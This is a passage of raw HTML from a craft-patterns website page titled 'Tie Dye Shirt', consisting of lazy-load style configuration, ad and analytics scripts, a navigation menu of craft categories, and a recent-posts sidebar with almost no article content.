input[type=submit]","style":".menu-toggle:hover,button:hover,input[type=\"submit\"]:hover,input[type=\"button\"]:hover,input[type=\"reset\"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"2bf4a891-5f53-4f85-bac2-5225ffa1e9f7","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"],article.post-password-required input[type=submit]","style":".menu-toggle:hover,button:hover,input[type=\"submit\"]:hover,input[type=\"button\"]:hover,input[type=\"reset\"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-ff0fb61a-bc7c-420a-9550-a8a6c5825a44: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png');}","hash":"ff0fb61a-bc7c-420a-9550-a8a6c5825a44","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt.png"},{"selector":".menu-toggle,.menu-toggle.toggled-on,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"]","style":".menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type=\"submit\"]:active,input[type=\"button\"]:active,input[type=\"reset\"]:active{--wpr-bg-8059e80a-de44-4642-b319-8928eebee309: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png');}","hash":"8059e80a-de44-4642-b319-8928eebee309","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png"},{"selector":".menu-toggle,.menu-toggle.toggled-on,button,input[type=\"submit\"],input[type=\"button\"],input[type=\"reset\"]","style":".menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type=\"submit\"]:active,input[type=\"button\"]:active,input[type=\"reset\"]:active{--wpr-bg-1b7a14d2-3828-46ed-b893-3b9d40777e74: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png');}","hash":"1b7a14d2-3828-46ed-b893-3b9d40777e74","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/toggle_butt_one.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"b953bd84-b45b-4c32-bd5f-95a7390f0982","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-3f801305-1981-43f1-b18f-08d25d1e73b3: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"3f801305-1981-43f1-b18f-08d25d1e73b3","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":"#wraper","style":"#wraper{--wpr-bg-e0680f22-842c-41eb-9ece-7252d44e38cc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png');}","hash":"e0680f22-842c-41eb-9ece-7252d44e38cc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bg_bod.png"},{"selector":".nav_left ul li.down","style":".nav_left ul li.down{--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop.png');}","hash":"929d8ca8-7ec4-4bb3-8480-67be91b5756f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/drop.png"},{"selector":".nav_left ul li.decor","style":".nav_left ul li.decor{--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip.png');}","hash":"93d6e3a2-5829-48ec-a44d-c771d1cd034d","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/decor_clip.png"},{"selector":".menu li.paper-plane","style":".menu li.paper-plane{--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane.png');}","hash":"83061d66-5192-4bfa-a707-39a572a4cb28","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/plane.png"},{"selector":".menu li.diamond","style":".menu li.diamond{--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-icon.png');}","hash":"7327a52e-0704-413e-ba03-ac7fe2f31cb9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/diamond-icon.png"},{"selector":".nav>li>.subnav","style":".nav>li>.subnav{--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"60e57743-42bc-4fdc-8252-6f71d5ce32b7","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".news_box h3","style":".news_box h3{--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_news.png');}","hash":"0cb438b1-1e15-4263-9fe0-72fe1b5383dc","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/inner_news.png"},{"selector":".itfbppl_overlay_close","style":".itfbppl_overlay_close{--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0: url('https:\/\/www.guidepatterns.com\/wp-content\/plugins\/advanced-facebook-page-promoter-lighbox\/static\/frontend\/close-icon.png');}","hash":"839774b5-4c20-483d-8f40-ffe71aeeece0","url":"https:\/\/www.guidepatterns.com\/wp-content\/plugins\/advanced-facebook-page-promoter-lighbox\/static\/frontend\/close-icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-68f0120c-ffa5-4a26-a88e-564c159c0f5f: url('https:\/\/www.guidepatterns.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"68f0120c-ffa5-4a26-a88e-564c159c0f5f","url":"https:\/\/www.guidepatterns.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":"a.menu-mobile","style":"a.menu-mobile{--wpr-bg-25f7ab58-d0a8-473d-aa7c-c9f729c493c0: url('https:\/\/www.guidepatterns.com\/wp-content\/uploads\/2024\/01\/Group-1-3.png');}","hash":"25f7ab58-d0a8-473d-aa7c-c9f729c493c0","url":"https:\/\/www.guidepatterns.com\/wp-content\/uploads\/2024\/01\/Group-1-3.png"}];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular promoted_products-template-default single single-promoted_products postid-35669 wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div data-rocket-location-hash="77019286eeee81983e06425e36dc7837" id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div data-rocket-location-hash="09ba8ddb3ee83086064cce099a25af6a" class="main_div_s">
  <div data-rocket-location-hash="a99c01473d1ea75268dfa5b99bd2ef65" id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img width="366" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%2027'%3E%3C/svg%3E" data-lazy-src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /><noscript><img width="366" height="27" src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></noscript></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img width="38" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" /><noscript><img width="38" height="40" src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></noscript></a>
<a href="https://www.pinterest.com/guidepatterns/"><img width="40" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2041'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" /><noscript><img width="40" height="41" src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></noscript></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div data-rocket-location-hash="f2a3a90b8c8333bc18aedb9cc4c3a028" id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section data-rocket-location-hash="1a0a99809218bbbbeb9a3096c0bb9a75" id="fullimg"></section>

 <div data-rocket-location-hash="b53d62229475fe8559e8c5e567f38d32" class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div data-rocket-location-hash="c189c37ad907d90ae74a5bd912b87552" class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Promoted Products." href="https://www.guidepatterns.com/promoted_products" class="archive post-promoted_products-archive" ><span property="name">Promoted Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-promoted_products current-item">Tie Dye Shirt</span><meta property="url" content="https://www.guidepatterns.com/promoted_products/tie-dye-shirt-2"><meta property="position" content="3"></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>Tie Dye Shirt</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">September 30th 2021</span> by <a href="https://www.guidepatterns.com/author/admin" title="Posts by admin" rel="author">admin</a></p>

</div>

</div>
<div class="related_box">
<h4><img width="208" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" /><noscript><img width="208" height="23" src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></noscript></h4>
<div class="related_main">
<tabs> 
 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img width="212" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" /><noscript><img width="212" height="25" src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></noscript></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	
					
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

